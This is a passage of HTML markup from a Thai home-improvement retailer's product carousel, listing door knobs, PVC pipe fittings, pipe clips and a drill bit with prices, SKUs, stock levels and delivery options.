			<div class="item-title">ลูกบิดห้องน้ำ YALE KN-VCA5222US11AC หัวกลม สีทองแด...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="251925" onclick="productListaddToCartDelivery('ZjdjMWU5NDBlMzllY2IwNjgyOGQ4Y2ExNzQ4YTE2ZWQ1NDczMTUzMjFjNmY1YTVjZDUzNTJhNGFkZmQ4N2Y3Mw==', '251925', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">489</div>
						<div class="original-price">
							฿ 560<span>-12%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:251925</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_251925" onclick="pcompareBtnClick(251925)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1055121" data-value="1055121" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1055121" value="2" />
		<input type="hidden" id="gtmName-1055121" value="ข้อต่อสามทางลด-หนา SCG 2 นิ้วx1/2 นิ้ว สีฟ้า"/>
		<input type="hidden" id="gtmNameEN-1055121" value="REDUCING FAUCET TEE PVC SOCKET SCG 2"X1/2" LIGHT BLUE"/>
		<input type="hidden" id="gtmPrice-1055121" value="62.0"/>
		<input type="hidden" id="gtmNetPrice-1055121" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1055121" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1055121" value="70.0"/>
		<input type="hidden" id="gtmCategory1-1055121" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1055121" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-1055121" value="Pipe Sockets"/>
		<input type="hidden" id="gtmCategoryAll-1055121" value="Plumbing/Pipe & Fittings/Pipe Sockets/Tee"/>
		<input type="hidden" id="gtmBrand-1055121" value="SCG"/>
		<input type="hidden" id="gtmAvailability-1055121" value="279.0" />
		<input type="hidden" id="gtmIsNetPrice-1055121" value="false"/>
		<input type="hidden" id="gtmMchId-1055121" value="PB050208"/>
		<input type="hidden" class="gtmIndex-1055121" value="2"/>
		<input type="hidden" class="gtmNameEN-1055121" value="REDUCING FAUCET TEE PVC SOCKET SCG 2"X1/2" LIGHT BLUE"/>
		<input type="hidden" class="gtmPartnerName-1055121" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1055121" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1055121">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/551/1055121/447x447/24072021_1055121$Imagec1.jpg')" title="ข้อต่อสามทางลด-หนา SCG 2 นิ้วx1/2 นิ้ว สีฟ้า" alt="ข้อต่อสามทางลด-หนา SCG 2 นิ้วx1/2 นิ้ว สีฟ้า"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SCG</div>
			<div class="item-title">ข้อต่อสามทางลด-หนา SCG 2 นิ้วx1/2 นิ้ว สีฟ้า</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1055121" onclick="productListaddToCartDelivery('ZWY1ZTgyZDgxZWY4ODkwOTJhYjYwMGE3ZDhmZjJiYTE3MDJjYzY1YTkzODI2NmI2YzZjYTI0NGUwNjEzNjQyNw==', '1055121', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">62</div>
						<div class="original-price">
							฿ 70<span>-11%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1055121</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1055121" onclick="pcompareBtnClick(1055121)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-285563" data-value="285563" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-285563" value="4" />
		<input type="hidden" id="gtmName-285563" value="ลูกบิดห้องน้ำ VECO 3691SS-BK หัวจัน สีสเตนเลส"/>
		<input type="hidden" id="gtmNameEN-285563" value="PRIVACY DOOR KNOB VECO 3691SS-BK ROUND HEAD STAINLESS STEEL"/>
		<input type="hidden" id="gtmPrice-285563" value="379.0"/>
		<input type="hidden" id="gtmNetPrice-285563" value="0.0"/>
		<input type="hidden" id="gtmDiscount-285563" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-285563" value="389.0"/>
		<input type="hidden" id="gtmCategory1-285563" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-285563" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-285563" value="Door Knobs"/>
		<input type="hidden" id="gtmCategoryAll-285563" value="Doors & Windows/Door Hardware/Door Knobs/Bathroom Knobs"/>
		<input type="hidden" id="gtmBrand-285563" value="VECO"/>
		<input type="hidden" id="gtmAvailability-285563" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-285563" value="false"/>
		<input type="hidden" id="gtmMchId-285563" value="DH010103"/>
		<input type="hidden" class="gtmIndex-285563" value="4"/>
		<input type="hidden" class="gtmNameEN-285563" value="PRIVACY DOOR KNOB VECO 3691SS-BK ROUND HEAD STAINLESS STEEL"/>
		<input type="hidden" class="gtmPartnerName-285563" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-285563" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/285563">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/855/285563/447x447/06062025_285563$Imagec1.jpg')" title="ลูกบิดห้องน้ำ VECO 3691SS-BK หัวจัน สีสเตนเลส" alt="ลูกบิดห้องน้ำ VECO 3691SS-BK หัวจัน สีสเตนเลส"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">VECO</div>
			<div class="item-title">ลูกบิดห้องน้ำ VECO 3691SS-BK หัวจัน สีสเตนเลส</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="285563" onclick="productListaddToCartDelivery('MjFjNWRkODZkNDEzMzhlMmU0MGM5NDdhZDY2Y2YyM2FhYjA5NDg1MmY1NzQxMTgyMjljMjY5NjMyZDMzNjgxOQ==', '285563', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">379</div>
						<div class="original-price">
							฿ 389<span>-2%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:285563</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_285563" onclick="pcompareBtnClick(285563)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1055268" data-value="1055268" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1055268" value="5" />
		<input type="hidden" id="gtmName-1055268" value="คลิปก้ามปู-หนา SCG 1/2 นิ้ว สีฟ้า"/>
		<input type="hidden" id="gtmNameEN-1055268" value="PVC CLIP SCG 1/2" LIGHT BLUE"/>
		<input type="hidden" id="gtmPrice-1055268" value="4.0"/>
		<input type="hidden" id="gtmNetPrice-1055268" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1055268" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1055268" value="5.0"/>
		<input type="hidden" id="gtmCategory1-1055268" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1055268" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-1055268" value="Pipe Clips"/>
		<input type="hidden" id="gtmCategoryAll-1055268" value="Plumbing/Pipe & Fittings/Pipe Clips"/>
		<input type="hidden" id="gtmBrand-1055268" value="SCG"/>
		<input type="hidden" id="gtmAvailability-1055268" value="29277.0" />
		<input type="hidden" id="gtmIsNetPrice-1055268" value="false"/>
		<input type="hidden" id="gtmMchId-1055268" value="PB050211"/>
		<input type="hidden" class="gtmIndex-1055268" value="5"/>
		<input type="hidden" class="gtmNameEN-1055268" value="PVC CLIP SCG 1/2" LIGHT BLUE"/>
		<input type="hidden" class="gtmPartnerName-1055268" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1055268" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1055268">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/552/1055268/447x447/10072021_1055268$Imagec1.jpg')" title="คลิปก้ามปู-หนา SCG 1/2 นิ้ว สีฟ้า" alt="คลิปก้ามปู-หนา SCG 1/2 นิ้ว สีฟ้า"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SCG</div>
			<div class="item-title">คลิปก้ามปู-หนา SCG 1/2 นิ้ว สีฟ้า</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.83" data-max-rating="5"></div>
					<span>4.83
					(24)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1055268" onclick="productListaddToCartDelivery('YjU4NTM5NWU3YzI5YWJjYmFkZTJlNGM0OTk5YTljN2MzM2I4NzZkYTBhM2MyN2I5M2RmZDY0NGZiYjc5YjgyMQ==', '1055268', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">3</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">4</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="info-atlast">
				<div class="sku">SKU:1055268</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1055268" onclick="pcompareBtnClick(1055268)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1076932" data-value="1076932" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1076932" value="6" />
		<input type="hidden" id="gtmName-1076932" value="ดอกเจาะคอนกรีต ก้านกลม STANLEY 5/16x5 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1076932" value="MASONRY DRILL BIT STANLEY 5/16X5IN"/>
		<input type="hidden" id="gtmPrice-1076932" value="39.0"/>
		<input type="hidden" id="gtmNetPrice-1076932" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1076932" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1076932" value="55.0"/>
		<input type="hidden" id="gtmCategory1-1076932" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1076932" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1076932" value="Drill Bits and Hole Saw"/>
		<input type="hidden" id="gtmCategoryAll-1076932" value="Tools & Hardwares/Power Tools/Drill Bits and Hole Saw/Concrete Drill Bits"/>
		<input type="hidden" id="gtmBrand-1076932" value="STANLEY"/>
		<input type="hidden" id="gtmAvailability-1076932" value="100.0" />
		<input type="hidden" id="gtmIsNetPrice-1076932" value="false"/>
		<input type="hidden" id="gtmMchId-1076932" value="PT060102"/>
		<input type="hidden" class="gtmIndex-1076932" value="6"/>
		<input type="hidden" class="gtmNameEN-1076932" value="MASONRY DRILL BIT STANLEY 5/16X5IN"/>
		<input type="hidden" class="gtmPartnerName-1076932" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1076932" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1076932">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/769/1076932/447x447/10072021_1076932$Imagec1.jpg')" title="ดอกเจาะคอนกรีต ก้านกลม STANLEY 5/16x5 นิ้ว" alt="ดอกเจาะคอนกรีต ก้านกลม STANLEY 5/16x5 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ขนาดดอกมม$8.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/วัสดุที่เจาะได้$ปูน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STANLEY</div>
			<div class="item-title">ดอกเจาะคอนกรีต ก้านกลม STANLEY 5/16x5 นิ้ว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1076932" onclick="productListaddToCartDelivery('NTU0MzkzZTNlOWQxZTIxNTdmMDRiYjg4NWNhYmU5MTc4NTJhZmNjNjNkYmU5N2ExNGIxMTBkNDcxYmJiYTA3MA==', '1076932', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">39</div>
						<div class="original-price">
							฿ 55<span>-29%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1076932</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1076932" onclick="pcompareBtnClick(1076932)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1133328" data-value="1133328" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1133328" value="7" />
		<input type="hidden" id="gtmName-1133328" value="ข้อต่อตรงเกลียวนอก-เกษตร SCG 1/2 นิ้ว สีเทา"/>
		<input type="hidden" id="gtmNameEN-1133328" value="COUPLING PIPE FITTING MPT SCG AGR 1/2IN GREY"/>
		<input type="hidden" id="gtmPrice-1133328" value="3.0"/>
		<input type="hidden" id="gtmNetPrice-1133328" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1133328" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1133328" value="4.0"/>
		<input type="hidden" id="gtmCategory1-1133328" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1133328" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-1133328" value="Pipe Sockets"/>
		<input type="hidden" id="gtmCategoryAll-1133328" value="Plumbing/Pipe & Fittings/Pipe Sockets/Socket"/>
		<input type="hidden" id="gtmBrand-1133328" value="SCG"/>
		<input type="hidden" id="gtmAvailability-1133328" value="1434.0" />
		<input type="hidden" id="gtmIsNetPrice-1133328" value="false"/>
		<input type="hidden" id="gtmMchId-1133328" value="PB050202"/>
		<input type="hidden" class="gtmIndex-1133328" value="7"/>
		<input type="hidden" class="gtmNameEN-1133328" value="COUPLING PIPE FITTING MPT SCG AGR 1/2IN GREY"/>
		<input type="hidden" class="gtmPartnerName-1133328" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1133328" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1133328">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/333/1133328/447x447/19032024_1133328$Imagec1.jpg')" title="ข้อต่อตรงเกลียวนอก-เกษตร SCG 1/2 นิ้ว สีเทา" alt="ข้อต่อตรงเกลียวนอก-เกษตร SCG 1/2 นิ้ว สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SCG</div>
			<div class="item-title">ข้อต่อตรงเกลียวนอก-เกษตร SCG 1/2 นิ้ว สีเทา</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1133328" onclick="productListaddToCartDelivery('ZmQ3Y2JkY2Q1MTMwM2QzOGI0Y2E2Njk1YTViZmZiMTQ0OTdhZTM3NzU1MDM0ODAyMmQ0NzUxM2JlNTJmNzdjZA==', '1133328', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3</div>
						<div class="original-price">
							฿ 4<span>-25%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1133328</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1133328" onclick="pcompareBtnClick(1133328)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1263537" data-value="1263537" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1263537" value="8" />
		<input type="hidden" id="gtmName-1263537" value="ลูกบิดทั่วไป หัวจัน COLT 5327-302 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1263537" value="KEYED ENTRY DOOR KNOB COLT 5327-302 BALL HEAD BLACK"/>
		<input type="hidden" id="gtmPrice-1263537" value="329.0"/>
		<input type="hidden" id="gtmNetPrice-1263537" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1263537" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1263537" value="410.0"/>
		<input type="hidden" id="gtmCategory1-1263537" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1263537" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-1263537" value="Door Knobs"/>
